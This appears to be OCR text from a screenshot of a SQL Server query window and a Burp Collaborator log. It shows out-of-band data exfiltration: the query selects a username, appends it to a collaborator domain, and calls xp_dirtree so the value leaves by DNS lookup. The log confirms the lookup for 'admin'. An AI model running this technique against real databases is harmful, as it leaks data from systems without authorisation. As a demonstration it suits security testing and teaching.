 SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 username fro
+'.xuv0qxkeb8f32x8ko2gfihaeo5uvik.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果
消息
subdirectory depth
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:21:15 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
2 2019-十一月-03 11:21:14 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
admin.xuv0qxkeb8f32x8ko2gfihaeo5uvik.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11